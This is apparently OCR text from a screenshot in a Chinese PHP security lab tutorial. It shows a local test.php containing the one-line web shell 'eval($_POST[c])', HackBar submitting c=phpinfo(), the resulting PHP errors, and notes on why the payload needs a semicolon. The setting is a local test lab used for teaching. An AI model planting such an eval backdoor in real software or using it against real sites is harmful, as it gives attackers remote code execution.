 localhost/test.php
HackBar 元素
( ! ) Warning: Use of undefined constant c - assumed 'c' (this will throw an Error in a
future version of PHP) in D:\phpstudy\WWW\localhost\test.php on line 2
Call Stack
# Time Memory Function Location
1 0.4103 413840 {main}( ) ...\test.php:0
Load URL
Split URL
Execute
( ! ) Parse error: syntax error, unexpected end of file in
D:\phpstudy\WWW\localhost\test.php(2) : eval()'d code on line 1
c=phpinfo()
eval代码必须分号结束
D:\phpstudy\WWW\localhost\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
update.php db_connect.php sign_up.php login.php index.php new 1 test.php
1 <?php
2 eval($_POST[c]);
3 ?>
超全局变量参数没有引号